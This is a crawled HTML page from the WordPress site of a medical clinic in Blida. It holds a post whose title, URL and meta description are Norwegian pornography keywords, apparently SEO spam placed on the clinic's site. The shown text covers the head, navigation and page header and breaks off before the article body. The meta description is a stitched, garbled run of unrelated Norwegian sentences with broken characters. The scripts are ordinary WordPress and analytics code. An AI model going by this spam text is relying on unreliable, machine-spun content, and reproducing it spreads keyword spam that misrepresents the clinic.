

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cliniqueamina.com/sex-porno-bondage-vibrerende-egg-tradlos-norsk-porno-video-porno-for-jenter/
body_size: 29582
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://cliniqueamina.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sex porno bondage vibrerende egg trådløs - norsk porno video porno for jenter - Clinique Amina</title>
	<link rel="canonical" href="https://cliniqueamina.com/sex-porno-bondage-vibrerende-egg-tradlos-norsk-porno-video-porno-for-jenter/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sex porno bondage vibrerende egg trådløs - norsk porno video porno for jenter - Clinique Amina" />
	<meta property="og:description" content="Jente dukke for sex kyskhet enhet bdsm Ved bassengterrassen er bassengbaren den naturlige møteplassen. Denne verdien vil vÃ¦re statisk helt til den overskrives pÃ¥ nytt av makroen eller manuelt av brukeren. Den riktig gode nyheten er at jeg tror det blir siste gang neste år #RT2019 ass.. Dette omfatter ALT arbeidet du gjør for å [&hellip;]" />
	<meta property="og:url" content="https://cliniqueamina.com/sex-porno-bondage-vibrerende-egg-tradlos-norsk-porno-video-porno-for-jenter/" />
	<meta property="og:site_name" content="Clinique Amina" />
	<meta property="article:publisher" content="https://web.facebook.com/cliniqueaminaofficielle/" />
	<meta property="article:published_time" content="2022-07-31T11:14:52+00:00" />
	<meta property="article:modified_time" content="2022-09-11T14:14:53+00:00" />
	<meta name="author" content="kheiro" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@cliniqueamina" />
	<meta name="twitter:site" content="@cliniqueamina" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="kheiro" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="12 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cliniqueamina.com/sex-porno-bondage-vibrerende-egg-tradlos-norsk-porno-video-porno-for-jenter/","url":"https://cliniqueamina.com/sex-porno-bondage-vibrerende-egg-tradlos-norsk-porno-video-porno-for-jenter/","name":"Sex porno bondage vibrerende egg trådløs - norsk porno video porno for jenter - Clinique Amina","isPartOf":{"@id":"https://cliniqueamina.com/#website"},"datePublished":"2022-07-31T11:14:52+00:00","dateModified":"2022-09-11T14:14:53+00:00","author":{"@id":"https://cliniqueamina.com/#/schema/person/288a68ad3018962eb32f121cf3a98947"},"breadcrumb":{"@id":"https://cliniqueamina.com/sex-porno-bondage-vibrerende-egg-tradlos-norsk-porno-video-porno-for-jenter/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://cliniqueamina.com/sex-porno-bondage-vibrerende-egg-tradlos-norsk-porno-video-porno-for-jenter/"]}]},{"@type":"BreadcrumbList","@id":"https://cliniqueamina.com/sex-porno-bondage-vibrerende-egg-tradlos-norsk-porno-video-porno-for-jenter/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://cliniqueamina.com/"},{"@type":"ListItem","position":2,"name":"Sex porno bondage vibrerende egg trådløs &#8211; norsk porno video porno for jenter"}]},{"@type":"WebSite","@id":"https://cliniqueamina.com/#website","url":"https://cliniqueamina.com/","name":"Clinique Amina","description":"Clinique médicochirurgicale à Blida.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cliniqueamina.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://cliniqueamina.com/#/schema/person/288a68ad3018962eb32f121cf3a98947","name":"kheiro","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://cliniqueamina.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=96&d=mm&r=g","caption":"kheiro"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Clinique Amina &raquo; Flux" href="https://cliniqueamina.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clinique Amina &raquo; Flux des commentaires" href="https://cliniqueamina.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clinique Amina &raquo; Sex porno bondage vibrerende egg trådløs &#8211; norsk porno video porno for jenter Flux des commentaires" href="https://cliniqueamina.com/sex-porno-bondage-vibrerende-egg-tradlos-norsk-porno-video-porno-for-jenter/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cliniqueamina.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" href="https://cliniqueamina.com/wp-content/cache/minify/a5ff7.css" media="all" />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="https://cliniqueamina.com/wp-content/cache/minify/f6cfe.css" media="all" />


<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2Cregular%2C500%2C600%2C700%7COpen+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CSource+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CDroid+Serif%3Aregular%2Citalic%2C700%2C700italic&#038;subset=latin%2Clatin-ext%2Cdevanagari%2Cgreek-ext%2Ccyrillic-ext%2Cgreek%2Cvietnamese%2Ccyrillic&#038;ver=6.5.7' type='text/css' media='all' />
<link rel="stylesheet" href="https://cliniqueamina.com/wp-content/cache/minify/360cd.css" media="all" />





<script src="https://cliniqueamina.com/wp-content/cache/minify/467b8.js"></script>



<link rel="https://api.w.org/" href="https://cliniqueamina.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cliniqueamina.com/wp-json/wp/v2/posts/6544" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cliniqueamina.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://cliniqueamina.com/?p=6544' />
<link rel="alternate" type="application/json+oembed" href="https://cliniqueamina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcliniqueamina.com%2Fsex-porno-bondage-vibrerende-egg-tradlos-norsk-porno-video-porno-for-jenter%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cliniqueamina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcliniqueamina.com%2Fsex-porno-bondage-vibrerende-egg-tradlos-norsk-porno-video-porno-for-jenter%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!--[if lt IE 9]>
<script src="https://cliniqueamina.com/wp-content/themes/infinite/js/html5.js"></script>
<![endif]-->
<link rel="icon" href="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.infinite-page-title-wrap.infinite-style-small .infinite-page-title-content{ padding-top: 40px !important; padding-bottom: 36px!important; }
		</style>
		
	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

	  ga('create', 'UA-93233567-1', 'auto');
	  ga('send', 'pageview');

	</script>
</head>

<body class="post-template-default single single-post postid-6544 single-format-standard gdlr-core-body infinite-body infinite-body-front infinite-full  infinite-with-sticky-navigation gdlr-core-link-to-lightbox">
<div class="infinite-mobile-header-wrap" ><div class="infinite-mobile-header infinite-header-background infinite-style-slide" id="infinite-mobile-header" ><div class="infinite-mobile-header-container infinite-container" ><div class="infinite-logo  infinite-item-pdlr"><div class="infinite-logo-inner"><a href="https://cliniqueamina.com/" ><img data-src="https://cliniqueamina.com/wp-content/uploads/2017/01/logo.png" alt="" width="181" height="110" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 181px; --smush-placeholder-aspect-ratio: 181/110;" /></a></div></div><div class="infinite-mobile-menu-right" ><div class="infinite-mobile-menu" ><a class="infinite-mm-menu-button infinite-mobile-menu-button infinite-mobile-button-hamburger-with-border" href="#infinite-mobile-menu" ><i class="fa fa-bars" ></i></a><div class="infinite-mm-menu-wrap infinite-navigation-font" id="infinite-mobile-menu" data-slide="right" ><ul id="menu-main-navigation" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1328"><a href="https://cliniqueamina.com/">Accueil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1626"><a href="#">Clinique</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://cliniqueamina.com/presentation/">Présentation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1634"><a href="https://cliniqueamina.com/support-logistique/">Support logistique</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1475"><a href="https://cliniqueamina.com/votre-sejour/">VOTRE SÉJOUR</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1520"><a href="#">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521"><a href="https://cliniqueamina.com/chirurgie/">Chirurgie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527"><a href="https://cliniqueamina.com/maternite/">Maternité</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522"><a href="https://cliniqueamina.com/hemodialyse/">Hémodialyse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1523"><a href="https://cliniqueamina.com/imagerie-medicale/">Imagerie médicale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1525"><a href="https://cliniqueamina.com/laboratoire/">Laboratoire</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1526"><a href="https://cliniqueamina.com/les-urgences/">Les urgences</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1524"><a href="https://cliniqueamina.com/la-pharmacie/">La pharmacie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1687"><a href="https://cliniqueamina.com/consultations/">Consultations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1329"><a href="https://cliniqueamina.com/contact/">Contact</a></li>
</ul></div></div></div></div></div></div><div class="infinite-body-outer-wrapper ">
		<div class="infinite-body-wrapper clearfix  infinite-with-frame">
		
<header class="infinite-header-wrap infinite-header-style-plain  infinite-style-menu-right infinite-sticky-navigation infinite-style-fixed" >
	<div class="infinite-header-background" ></div>
	<div class="infinite-header-container  infinite-container">
			
		<div class="infinite-header-container-inner clearfix">
			<div class="infinite-logo  infinite-item-pdlr"><div class="infinite-logo-inner"><a href="https://cliniqueamina.com/" ><img data-src="https://cliniqueamina.com/wp-content/uploads/2017/01/logo.png" alt="" width="181" height="110" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 181px; --smush-placeholder-aspect-ratio: 181/110;" /></a></div></div>			<div class="infinite-navigation infinite-item-pdlr clearfix infinite-navigation-submenu-indicator " >
			<div class="infinite-main-menu" id="infinite-main-menu" ><ul id="menu-main-navigation-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1328 infinite-normal-menu"><a href="https://cliniqueamina.com/">Accueil</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1626 infinite-normal-menu"><a href="#" class="sf-with-ul-pre">Clinique</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463" data-size="60"><a href="https://cliniqueamina.com/presentation/">Présentation</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1634" data-size="60"><a href="https://cliniqueamina.com/support-logistique/">Support logistique</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1475 infinite-normal-menu"><a href="https://cliniqueamina.com/votre-sejour/">VOTRE SÉJOUR</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1520 infinite-normal-menu"><a href="#" class="sf-with-ul-pre">Services</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521" data-size="60"><a href="https://cliniqueamina.com/chirurgie/">Chirurgie</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527" data-size="60"><a href="https://cliniqueamina.com/maternite/">Maternité</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522" data-size="60"><a href="https://cliniqueamina.com/hemodialyse/">Hémodialyse</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1523" data-size="60"><a href="https://cliniqueamina.com/imagerie-medicale/">Imagerie médicale</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1525" data-size="60"><a href="https://cliniqueamina.com/laboratoire/">Laboratoire</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1526" data-size="60"><a href="https://cliniqueamina.com/les-urgences/">Les urgences</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1524" data-size="60"><a href="https://cliniqueamina.com/la-pharmacie/">La pharmacie</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1687 infinite-normal-menu"><a href="https://cliniqueamina.com/consultations/">Consultations</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1329 infinite-normal-menu"><a href="https://cliniqueamina.com/contact/">Contact</a></li>
</ul></div>			</div><!-- infinite-navigation -->

		</div><!-- infinite-header-inner -->
	</div><!-- infinite-header-container -->
</header><!-- header -->	<div class="infinite-page-wrapper" id="infinite-page-wrapper" ><div class="infinite-blog-title-wrap  infinite-style-small" ><div class="infinite-header-transparent-substitute" ></div><div class="infinite-blog-title-overlay"  ></div><div class="infinite-blog-title-container infinite-container" ><div class="infinite-blog-title-content infinite-item-pdlr"  ><header class="infinite-single-article-head clearfix" ><div class="infinite-single-article-date-wrapper"><div class="infinite-single-article-date-day">31</div><div class="infinite-single-article-date-month">Juil</div></div><div class="infinite-single-article-head-right"><h1 class="infinite-single-article-title">Sex porno bondage vibrerende egg trådløs &#8211; norsk porno video porno for jenter</h1><div class="infinite-blog-info-wrapper" ><div class="infinite-blog-info infinite-blog-info-font infinite-blog-info-author"><span class="infinite-head" ><i class="icon_documents_alt" ></i></span><a href="https://cliniqueamina.com/author/kheiro/" title="Articles par kheiro" rel="author">kheiro</a></div><div class="infinite-blog-info infinite-blog-info-font infinite-blog-info-category"><span class="infinite-head" ><i class="icon_folder-alt" ></i></span><a href="https://cliniqueamina.com/category/uncategorized/" rel="tag">Uncategorized</a></div><div class="infinite-blog-info infinite-blog-info-font infinite-blog-info-comment-number"><span class="infinite-head" ><i class="icon_comment_alt" ></i></span>0 </div></div></div></header></div></div></div><div class="infinite-content-container infinite-container"><div class=" infinite-sidebar-wrap clearfix infinite-line-height-0 infinite-sidebar-style-none" ><div class=" infinite-sidebar-center infinite-column-60 infinite-line-height" ><div class="infinite-content-wrap 